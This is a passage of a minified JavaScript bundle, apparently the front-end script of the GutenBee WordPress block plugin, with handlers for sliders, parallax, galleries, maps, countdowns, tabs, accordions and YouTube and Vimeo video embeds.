t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}t.prototype=window.Event.prototype,window.CustomEvent=t}();var i={textarea:!0,input:!0,select:!0,button:!0},r={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},o={move:"touchmove",cancel:"touchend",end:"touchend"},s=/\s+/,a={bubbles:!0,cancelable:!0},c="function"==typeof Symbol?Symbol("events"):{};function u(t){return new CustomEvent(t,a)}function l(t){return t[c]||(t[c]={})}function f(t,e,n,i,r){e=e.split(s);var o,a=l(t),c=e.length;function u(t){n(t,i)}for(;c--;)(a[o=e[c]]||(a[o]=[])).push([n,u]),t.addEventListener(o,u)}function d(t,e,n,i){e=e.split(s);var r,o,a,c=l(t),u=e.length;if(c)for(;u--;)if(o=c[r=e[u]])for(a=o.length;a--;)o[a][0]===n&&(t.removeEventListener(r,o[a][1]),o.splice(a,1))}function p(e,n,i){var r=u(n);i&&t(r,i),e.dispatchEvent(r)}function h(t){var e=t,i=!1,r=!1;function o(t){i?(e(),n(o),r=!0,i=!1):r=!1}this.kick=function(t){i=!0,r||o()},this.end=function(t){var n=e;t&&(r?(e=i?function(){n(),t()}:t,i=!0):t())}}function v(){}function g(t){t.preventDefault()}function y(t){return!!i[t.target.tagName.toLowerCase()]}function m(t){return 1===t.which&&!t.ctrlKey&&!t.altKey}function w(t,e){var n,i;if(t.identifiedTouch)return t.identifiedTouch(e);for(n=-1,i=t.length;++n<i;)if(t[n].identifier===e)return t[n]}function b(t,e){var n=w(t.changedTouches,e.identifier);if(n&&(n.pageX!==e.pageX||n.pageY!==e.pageY))return n}function S(t){m(t)&&(y(t)||(f(document,r.move,x,t),f(document,r.cancel,k,t)))}function x(t,e){$(t,e,t,T)}function k(t,e){T()}function T(){d(document,r.move,x),d(document,r.cancel,k)}function C(t){if(!i[t.target.tagName.toLowerCase()]){var e=t.changedTouches[0],n={target:e.target,pageX:e.pageX,pageY:e.pageY,identifier:e.identifier,touchmove:function(t,e){A(t,e)},touchend:function(t,e){O(t,e)}};f(document,o.move,n.touchmove,n),f(document,o.cancel,n.touchend,n)}}function A(t,e){var n=b(t,e);n&&$(t,e,n,E)}function O(t,e){w(t.changedTouches,e.identifier)&&E(e)}function E(t){d(document,o.move,t.touchmove),d(document,o.cancel,t.touchend)}function $(t,n,i,r){var o=i.pageX-n.pageX,s=i.pageY-n.pageY;o*o+s*s<e*e||j(t,n,i,o,s,r)}function j(t,e,n,i,r,o){var s=t.targetTouches,a=t.timeStamp-e.timeStamp,c={altKey:t.altKey,ctrlKey:t.ctrlKey,shiftKey:t.shiftKey,startX:e.pageX,startY:e.pageY,distX:i,distY:r,deltaX:i,deltaY:r,pageX:n.pageX,pageY:n.pageY,velocityX:i/a,velocityY:r/a,identifier:e.identifier,targetTouches:s,finger:s?s.length:1,enableMove:function(){this.moveEnabled=!0,this.enableMove=v,t.preventDefault()}};p(e.target,"movestart",c),o(e)}function _(t,e){var n=e.timer;e.touch=t,e.timeStamp=t.timeStamp,n.kick()}function P(t,e){var n=e.target,i=e.event,r=e.timer;F(),N(n,i,r,(function(){setTimeout((function(){d(n,"click",g)}),0)}))}function F(){d(document,r.move,_),d(document,r.end,P)}function M(t,e){var n=e.event,i=e.timer,r=b(t,n);r&&(t.preventDefault(),n.targetTouches=t.targetTouches,e.touch=r,e.timeStamp=t.timeStamp,i.kick())}function I(t,e){var n=e.target,i=e.event,r=e.timer;w(t.changedTouches,i.identifier)&&(R(e),N(n,i,r))}function R(t){d(document,o.move,t.activeTouchmove),d(document,o.end,t.activeTouchend)}function L(t,e,n){var i=n-t.timeStamp;t.distX=e.pageX-t.startX,t.distY=e.pageY-t.startY,t.deltaX=e.pageX-t.pageX,t.deltaY=e.pageY-t.pageY,t.velocityX=.3*t.velocityX+.7*t.deltaX/i,t.velocityY=.3*t.velocityY+.7*t.deltaY/i,t.pageX=e.pageX,t.pageY=e.pageY}function N(t,e,n,i){n.end((function(){return p(t,"moveend",e),i&&i()}))}function z(t){if(!t.defaultPrevented&&t.moveEnabled){var e={startX:t.startX,startY:t.startY,pageX:t.pageX,pageY:t.pageY,distX:t.distX,distY:t.distY,deltaX:t.deltaX,deltaY:t.deltaY,velocityX:t.velocityX,velocityY:t.velocityY,identifier:t.identifier,targetTouches:t.targetTouches,finger:t.finger},n={target:t.target,event:e,timer:new h(i),touch:void 0,timeStamp:t.timeStamp};void 0===t.identifier?(f(t.target,"click",g),f(document,r.move,_,n),f(document,r.end,P,n)):(n.activeTouchmove=function(t,e){M(t,e)},n.activeTouchend=function(t,e){I(t,e)},f(document,o.move,n.activeTouchmove,n),f(document,o.end,n.activeTouchend,n))}function i(t){L(e,n.touch,n.timeStamp),p(n.target,"move",e)}}if(f(document,"mousedown",S),f(document,"touchstart",C),f(document,"movestart",z),window.jQuery){var H="startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY".split(" ");jQuery.event.special.movestart={setup:function(){return f(this,"movestart",D),!1},teardown:function(){return d(this,"movestart",D),!1},add:Y},jQuery.event.special.move={setup:function(){return f(this,"movestart",V),!1},teardown:function(){return d(this,"movestart",V),!1},add:Y},jQuery.event.special.moveend={setup:function(){return f(this,"movestart",W),!1},teardown:function(){return d(this,"movestart",W),!1},add:Y}}function D(t){t.enableMove()}function V(t){t.enableMove()}function W(t){t.enableMove()}function Y(t){var e=t.handler;t.handler=function(t){for(var n,i=H.length;i--;)t[n=H[i]]=t.originalEvent[n];e.apply(this,arguments)}}})?i.apply(e,r):i)||(t.exports=o)},function(t,e){var n;(n=jQuery).fn.twentytwenty=function(t){return t=n.extend({default_offset_pct:.5,orientation:"horizontal",before_label:"Before",after_label:"After",no_overlay:!1,move_slider_on_hover:!1,move_with_handle_only:!0,click_to_move:!1},t),this.each((function(){var e=t.default_offset_pct,i=n(this),r=t.orientation,o="vertical"===r?"down":"left",s="vertical"===r?"up":"right";i.wrap("<div class='twentytwenty-wrapper twentytwenty-"+r+"'></div>"),t.no_overlay||i.append("<div class='twentytwenty-overlay'></div>");var a=i.find("img:first"),c=i.find("img:last");i.append("<div class='twentytwenty-handle'></div>");var u=i.find(".twentytwenty-handle");u.append("<span class='twentytwenty-"+o+"-arrow'></span>"),u.append("<span class='twentytwenty-"+s+"-arrow'></span>"),i.addClass("twentytwenty-container"),a.addClass("twentytwenty-before"),c.addClass("twentytwenty-after");var l=i.find(".twentytwenty-overlay");l.append("<div class='twentytwenty-before-label' data-content='"+t.before_label+"'></div>"),l.append("<div class='twentytwenty-after-label' data-content='"+t.after_label+"'></div>");var f=function(t){var e,n,o,s=(e=t,n=a.width(),o=a.height(),{w:n+"px",h:o+"px",cw:e*n+"px",ch:e*o+"px"});u.css("vertical"===r?"top":"left","vertical"===r?s.ch:s.cw),function(t){"vertical"===r?(a.css("clip","rect(0,"+t.w+","+t.ch+",0)"),c.css("clip","rect("+t.ch+","+t.w+","+t.h+",0)")):(a.css("clip","rect(0,"+t.cw+","+t.h+",0)"),c.css("clip","rect(0,"+t.w+","+t.h+","+t.cw+")")),i.css("height",t.h)}(s)},d=function(t,e){var n,i,o;return n="vertical"===r?(e-h)/g:(t-p)/v,i=0,o=1,Math.max(i,Math.min(o,n))};n(window).on("resize.twentytwenty",(function(t){f(e)}));var p=0,h=0,v=0,g=0,y=function(t){((t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY)&&"vertical"!==r||(t.distX<t.distY&&t.distX<-t.distY||t.distX>t.distY&&t.distX>-t.distY)&&"vertical"===r)&&t.preventDefault(),i.addClass("active"),p=i.offset().left,h=i.offset().top,v=a.width(),g=a.height()},m=function(t){i.hasClass("active")&&(e=d(t.pageX,t.pageY),f(e))},w=function(){i.removeClass("active")},b=t.move_with_handle_only?u:i;b.on("movestart",y),b.on("move",m),b.on("moveend",w),t.move_slider_on_hover&&(i.on("mouseenter",y),i.on("mousemove",m),i.on("mouseleave",w)),u.on("touchmove",(function(t){t.preventDefault()})),i.find("img").on("mousedown",(function(t){t.preventDefault()})),t.click_to_move&&i.on("click",(function(t){p=i.offset().left,h=i.offset().top,v=a.width(),g=a.height(),e=d(t.pageX,t.pageY),f(e)})),n(window).trigger("resize.twentytwenty")}))}},,function(t,e,n){"use strict";n.r(e);n(1114),n(1300);var i=n(15),r=n.n(i);r()((function(t){var e=t(window);t.fn.gutenbeeParallax=function(n){var i=t.extend({},{speed:null,direction:null},n),r=this.each((function(){var e=t(this),n=i.speed||e.data("parallax-speed");e.css({height:100+100*n+"%"})}));function o(){var n=e.height(),i=e.scrollTop();r.each((function(){var e=t(this),r=e.parent(),o=r.outerHeight(),s=e.outerHeight()-o,a=((r.offset().top+o-i)/(n+o)-1)*s;e.css({transform:"translateY("+a+"px)"})}))}var s=function(){window.requestAnimationFrame(o)};return e.on("scroll",s).on("resize",s),o(),t.fn.gutenbeeParallax.destroy=function(){r.each((function(){t(this).css({height:"100%",transform:"none"})})),e.off("scroll",s).off("resize",s)},r},t(".gutenbee-parallax").gutenbeeParallax()}));n(1303);r()(window).on("load",(function(){r()(".wp-block-gutenbee-slideshow").each((function(){var t=r()(this);t.slick({arrows:t.data("arrows"),dots:t.data("dots"),autoplay:t.data("autoplay"),fade:t.data("fade"),infinite:t.data("infinite"),speed:t.data("speed"),autoplaySpeed:t.data("autoplay-speed"),slidesToScroll:t.data("slides-to-scroll"),slidesToShow:t.data("slides-to-show"),pauseOnHover:t.data("pause-on-hover"),slide:".gutenbee-slideshow-item",prevArrow:'<button class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path d="M25.1 247.5l117.8-116c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L64.7 256l102.2 100.4c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L25 264.5c-4.6-4.7-4.6-12.3.1-17z"/></svg></button>',nextArrow:'<button class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"/></svg></button>',customPaging:function(){return r()('<button type="button" />').css({backgroundColor:t.data("dots-color")})}})}))}));var o=n(416),s=n.n(o),a=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=window.scrollY||window.pageYOffset,i=t.getBoundingClientRect().top+n,r={top:n,bottom:n+window.innerHeight},o={top:i+e,bottom:i+t.clientHeight+e};return o.bottom>=r.top&&o.bottom<=r.bottom||o.top<=r.bottom&&o.top>=r.top};function c(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}document.addEventListener("DOMContentLoaded",(function(){var t=document.getElementsByClassName("wp-block-gutenbee-countup-number"),e=function(t){var e=t.dataset.separator,n={useGrouping:!!e,separator:e,prefix:t.dataset.prefix,suffix:t.dataset.suffix},i=new s.a(t,t.dataset.start,t.dataset.end,0,t.dataset.animationDuration,n);i.error||(i.start(),t.dataset.started=!0)};c(t).forEach((function(t){if("true"===t.dataset.inviewport){var n=function(){return window.requestAnimationFrame((function(){a(t,100)&&!t.dataset.started&&e(t)}))};n(),window.addEventListener("scroll",n)}else e(t)}))}));n(1304);r()((function(t){t(".wp-block-gutenbee-gallery-justified").each((function(){var e=t(this),n=e.find(".wp-block-gutenbee-gallery-content");"justified"===e.data("gallery-type")&&n.justifiedGallery({rowHeight:e.data("row-height"),margins:e.data("margins"),lastRow:e.data("last-row"),randomize:e.data("randomize")})}))})),r()((function(t){var e=window.google;void 0!==e&&t(".wp-block-gutenbee-google-maps > div, .wp-block-gutenbee-google-maps").each((function(){var n=t(this),i={lat:parseFloat(n.data("latitude")),lng:parseFloat(n.data("longitude"))},r=n.data("info-window");if(i.lat&&i.lng){var o=new e.maps.Map(n.get(0),{zoom:n.data("zoom"),center:i,scrollwheel:!n.data("prevent-scroll"),styles:n.data("map-style")}),s=new e.maps.Marker({position:i,icon:n.data("marker-icon"),map:o}),a=new e.maps.InfoWindow({content:'<div class="wp-block-gutenbee-google-maps-info-window">'+r+"</div>",maxWidth:350});r&&s.addListener("click",(function(){a.open(o,s)}))}}))}));var l=n(106);function f(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return d(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}document.addEventListener("DOMContentLoaded",(function(){f(document.querySelectorAll(".wp-block-gutenbee-countdown")).forEach((function(t){var e=t.dataset.date||"1900-01-01T00:00:00";new l.a(t,e)}))}));n(1305),n(1306);r()(window).on("load",(function(){r()(".wp-block-gutenbee-comparison-wrap").each((function(){var t=r()(this);t.twentytwenty({default_offset_pct:t.data("offset")/100})}))})),r()((function(t){var e="wp-block-gutenbee-accordion-item-expanded",n=t(".wp-block-gutenbee-accordion-item-title");t(".".concat(e)).find(".wp-block-gutenbee-accordion-item-content-wrap").slideDown(350),n.on("click",(function(){var n=t(this),i=n.parents(".wp-block-gutenbee-accordion"),r=n.parent(".wp-block-gutenbee-accordion-item"),o=r.find(".wp-block-gutenbee-accordion-item-content-wrap"),s=i.data("collapse-others");r.hasClass(e)?(o.slideUp(350),r.removeClass(e)):(s&&r.siblings().removeClass(e).find(".wp-block-gutenbee-accordion-item-content-wrap").slideUp(350),o.slideDown(350),r.addClass(e))}))})),r()((function(t){var e="wp-block-gutenbee-tabs";t(".".concat(e)).each((function(){var n=t(this),i=n.find(".".concat(e,"-nav-item")),r=n.find(".".concat(e,"-tab-content"));i.on("click",(function(n){n.preventDefault();var i=t(this),o=i.index();i.addClass("".concat(e,"-nav-item-active")).siblings().removeClass("".concat(e,"-nav-item-active")),r.hide(),r.eq(o).fadeIn("fast")}))}))}));var p=n(12);function h(t,e,n,i,r,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(i,r)}function v(t,e,n,i,r,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(i,r)}function g(t){return function(){var e=this,n=arguments;return new Promise((function(i,r){var o=t.apply(e,n);function s(t){v(o,i,r,s,a,"next",t)}function a(t){v(o,i,r,s,a,"throw",t)}s(void 0)}))}}function y(t,e,n,i,r,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(i,r)}function m(t){return function(){var e=this,n=arguments;return new Promise((function(i,r){var o=t.apply(e,n);function s(t){y(o,i,r,s,a,"next",t)}function a(t){y(o,i,r,s,a,"throw",t)}s(void 0)}))}}r()((function(t){var e=t(".gutenbee-video-embed"),n=e.parents(".gutenbee-video-embed-wrapper"),i=function(t){return"true"===t?1:0},r=function(e){var n=e[0].dataset,r=t(e).find("div").get(0),o=t(e).siblings(".gutenbee-video-embed-overlay"),s=new window.YT.Player(r,{videoId:n.videoId,playerVars:{autoplay:n.videoAutoplay?i(n.videoAutoplay):0,controls:n.videoControls?i(n.videoControls):0,showinfo:0,modestbranding:n.videoBranding?i(n.videoBranding):0,loop:n.videoLoop?i(n.videoLoop):0,playlist:n.videoId,fs:0,cc_load_policy:0,iv_load_policy:3,autohide:0,mute:n.videoMute?i(n.videoMute):0,start:parseInt(n.videoStart,10)||void 0,end:parseInt(n.videoEnd,10)||void 0},events:{onReady:function(t){"true"===n.videoAutoplay&&t.target.playVideo(),"true"===n.videoAutoplay&&o.length?o.fadeOut():"false"===n.videoAutoplay&&o.length&&"true"===n.videoLazy?(o.fadeOut,s.playVideo()):"false"===n.videoAutoplay&&o.length&&o.on("click",(function(){o.find("div").addClass("gutenbee-spinner").removeClass("play-button"),s.playVideo()}))},onStateChange:function(t){t.data===window.YT.PlayerState.PLAYING&&o.fadeOut()}}})},o=function(e){var n=e[0].dataset,r=t(e).siblings(".gutenbee-video-embed-overlay"),o=new window.Vimeo.Player(e,{id:n.videoId,loop:n.videoLoop?i(n.videoLoop):0,autoplay:n.videoAutoplay?i(n.videoAutoplay):0,controls:n.videoControls?i(n.videoControls):0,byline:!1,title:!1,autopause:!1,muted:n.videoMute?i(n.videoMute):0});n.videoStart&&o.setCurrentTime(n.videoStart),o.on("loaded",(function(){"true"===n.videoAutoplay&&r.length?r.fadeOut():"false"===n.videoAutoplay&&r.length&&"true"===n.videoLazy?(o.play(),o.on("play",(function(){r.fadeOut()}))):"false"===n.videoAutoplay&&r.length&&r.on("click",(function(){r.find("div").addClass("gutenbee-spinner").removeClass("play-button"),o.play(),o.on("play",(function(){r.fadeOut()}))}))}))},s=function(){var t,e=(t=regeneratorRuntime.mark((function t(e,n,i){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("youtube"!==n){t.next=4;break}return t.next=3,Object(p.c)();case 3:r(i);case 4:if("vimeo"!==n){t.next=8;break}return t.next=7,Object(p.b)();case 7:o(i);case 8:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(i,r){var o=t.apply(e,n);function s(t){h(o,i,r,s,a,"next",t)}function a(t){h(o,i,r,s,a,"throw",t)}s(void 0)}))});return function(t,n,i){return e.apply(this,arguments)}}();n.on("click",(function(){var e=t(this),n=e.find("iframe").length,i=e.find(".gutenbee-video-embed-overlay"),r=e.find(".gutenbee-video-embed"),o=t("script"),a=r.data("video-type");n||(i.find("div").removeClass("play-button"),i.find("div").addClass("gutenbee-spinner"),s(o,a,r))})),e.each((function(){var e=t(this),n=t("script"),i=e[0].dataset,r=e.siblings(".gutenbee-video-embed-overlay");1===r.length&&"false"===i.videoAutoplay?r.find("div").addClass("play-button"):1===r.length&&"true"===i.videoAutoplay&&r.find("div").addClass("gutenbee-spinner"),0!==r.length&&"false"!==i.videoLazy||s(n,i.videoType,e)}));var a=t(window),c=t(".wp-block-gutenbee-video-embed-sticky"),u=c.find(".gutenbee-video-embed-wrapper"),l=c.outerHeight();c.length&&a.on("scroll",(function(){a.scrollTop()>l+c.offset().top+50?u.hasClass("closed")||u.hasClass("stuck")||(c.height(l),u.addClass("stuck"),u.append('<span class="close">×</span>'),t(u).find(".close").on("click",(function(){var e=t(this).siblings(".gutenbee-video-embed").find("iframe").attr("id");document.getElementById(e).contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*"),u.removeClass("stuck"),u.addClass("closed")}))):(u.removeClass("stuck"),u.find(".close").remove())}))})),r()((function(t){var e,n=t(window),i=t(".wp-block-gutenbee-container .wp-block-gutenbee-video-bg"),r=i.parents(".wp-block-gutenbee-video-bg-wrapper");function o(t){var e=t.parents(".wp-block-gutenbee-video-bg-wrapper"),n=e.closest(".wp-block-gutenbee-container"),i=e.data("video-id"),r=e.data("video-start"),o=t.attr("id");new window.YT.Player(o,{videoId:i,playerVars:{autoplay:1,controls:0,showinfo:0,modestbranding:1,loop:1,playlist:i,fs:0,cc_load_policy:0,iv_load_policy:3,autohide:0,start:r||void 0},events:{onReady:function(t){t.target.mute(),t.target.playVideo()},onStateChange:function(t){t.data===window.YT.PlayerState.PLAYING&&(a(e),e.addClass("visible"),n.addClass("gutenbee-video-loaded"))}}})}function s(t){var e=t.parents(".wp-block-gutenbee-video-bg-wrapper"),n=e.closest(".wp-block-gutenbee-container"),i=e.data("video-id"),r=e.data("video-start"),o=new window.Vimeo.Player(t,{id:i,loop:!0,autoplay:!0,byline:!1,title:!1,autopause:!1,muted:!0});o.setVolume(0),r&&o.setCurrentTime(r),o.on("playing",(function(){a(e),e.addClass("visible"),n.addClass("gutenbee-video-loaded")}))}function a(t){var e=function(t){var e=t.outerWidth(),n=t.outerHeight(),i=16/9,r=e/n>i;return{width:r?e:n*i,height:r?e/i:n}}(t);t.find("iframe, video").css({width:e.width+"px",height:e.height+"px"})}n.on("resize.ciVideo",(function(){clearTimeout(e),e=setTimeout((function(){r.each((function(){a(t(this))}))}),350)})),i.length&&window.innerWidth>1080&&i.each(g(regeneratorRuntime.mark((function e(){var n,i,r,a;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t(this),i=n.parents(".wp-block-gutenbee-video-bg-wrapper").data("video-type"),r=n.parents(".wp-block-gutenbee-video-bg-wrapper"),a=n.closest(".wp-block-gutenbee-container"),"youtube"!==i){e.next=10;break}return e.next=7,Object(p.c)();case 7:o(n),e.next=17;break;case 10:if("vimeo"!==i){e.next=16;break}return e.next=13,Object(p.b)();case 13:s(n),e.next=17;break;case 16:"self"===i&&r.find("video").on("play",(function(){r.addClass("visible"),a.addClass("gutenbee-video-loaded")}));case 17:case"end":return e.stop()}}),e,this)}))))})),r()((function(t){var e,n=t(window),i=t(".wp-block-gutenbee-banner .wp-block-gutenbee-video-bg"),r=i.parents(".wp-block-gutenbee-video-bg-wrapper");function o(t){var e=t.parents(".wp-block-gutenbee-video-bg-wrapper"),n=e.closest(".wp-block-gutenbee-banner"),i=e.data("video-id"),r=e.data("video-start"),o=t.attr("id");new window.YT.Player(o,{videoId:i,playerVars:{autoplay:1,controls:0,showinfo:0,modestbranding:1,loop:1,playlist:i,fs:0,cc_load_policy:0,iv_load_policy:3,autohide:0,start:r||void 0},events:{onReady:function(t){t.target.mute(),t.target.playVideo()},onStateChange:function(t){t.data===window.YT.PlayerState.PLAYING&&(a(e),e.addClass("visible"),n.addClass("gutenbee-video-loaded"))}}})}function s(t){var e=t.parents(".wp-block-gutenbee-video-bg-wrapper"),n=e.closest(".wp-block-gutenbee-banner"),i=e.data("video-id"),r=e.data("video-start"),o=new window.Vimeo.Player(t,{id:i,loop:!0,autoplay:!0,byline:!1,title:!1,autopause:!1,muted:!0});o.setVolume(0),r&&o.setCurrentTime(r),o.on("play",(function(){a(e),e.addClass("visible"),n.addClass("gutenbee-video-loaded")}))}function a(t){var e=function(t){var e=t.outerWidth(),n=t.outerHeight(),i=16/9,r=e/n>i;return{width:r?e:n*i,height:r?e/i:n}}(t);t.find("iframe, video").css({width:e.width+"px",height:e.height+"px"})}n.on("resize.ciVideo",(function(){clearTimeout(e),e=setTimeout((function(){r.each((function(){a(t(this))}))}),350)})),i.length&&window.innerWidth>1080&&i.each(m(regeneratorRuntime.mark((function e(){var n,i,r,a;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t(this),i=n.parents(".wp-block-gutenbee-video-bg-wrapper").data("video-type"),r=n.parents(".wp-block-gutenbee-video-bg-wrapper"),a=n.closest(".wp-block-gutenbee-banner"),"youtube"!==i){e.next=10;break}return e.next=7,Object(p.c)();case 7:o(n),e.next=17;break;case 10:if("vimeo"!==i){e.next=16;break}return e.next=13,Object(p.b)();case 13:s(n),e.next=17;break;case 16:"self"===i&&r.find("video").on("play",(function(){r.addClass("visible"),a.addClass("gutenbee-video-loaded")}));case 17:case"end":return e.stop()}}),e,this)}))))})),r()((function(t){var e="wp-block-gutenbee-tab-slider";t(".".concat(e)).each((function(){var n=t(this),i=n.find(".".concat(e,"-nav")),r=n.find(".".concat(e,"-content"));i.on("click",(function(n){n.preventDefault();var i=t(this),o=i.index();i.addClass("".concat(e,"-nav-item-active")).siblings().removeClass("".concat(e,"-nav-item-active")),r.hide(),r.eq(o).fadeIn("fast")}))}))})),r()((function(t){t(".wp-block-gutenbee-post-types-load-more-button").each((function(){var e=t(this),n=e.closest(".wp-block-gutenbee-post-types"),i=n.find('[class*="row-items"]'),r=n.attr("id"),o=n.find(".navigation .page-numbers.next").attr("href");o||e.hide(),e.on("click",(function(){n.addClass("gutenbee-block-is-loading"),e.addClass("gutenbee-button-is-loading"),t.get(o,(function(s){var a=t(s).find("#".concat(r)),c=a.find('[class*="row-items"] > div');(o=a.find(".navigation .page-numbers.next").attr("href"))||e.fadeOut("fast"),i.append(c),n.removeClass("gutenbee-block-is-loading"),e.removeClass("gutenbee-button-is-loading"),t("body").trigger("gutenbee.posts-loaded",[c])}))}))}))}))}]);